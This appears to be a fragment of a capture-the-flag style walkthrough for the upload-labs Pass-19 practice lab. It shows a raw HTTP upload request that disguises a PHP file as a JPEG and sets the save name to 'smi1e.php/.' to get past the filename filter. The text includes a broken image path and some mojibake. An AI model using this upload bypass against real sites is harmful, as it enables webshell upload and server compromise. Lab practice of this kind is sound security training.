 ,*/*;q=0.8
Referer: http://127.0.0.1/upload-labs/Pass-19/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryrcNVfNuNVbSMXKGi
Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
Content-Type: image/jpeg
<?php
phpinfo();
?>
------WebKitFormBoundaryrcNVfNuNVbSMXKGi
Content-Disposition: form-data; name="save_name"
smi1e.php/.
------WebKitFormBoundaryrcNVfNuNVbSMXKGi
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryrcNVfNuNVbSMXKGi--
快速访问
桌面
下载
文档
图片
smi1e.php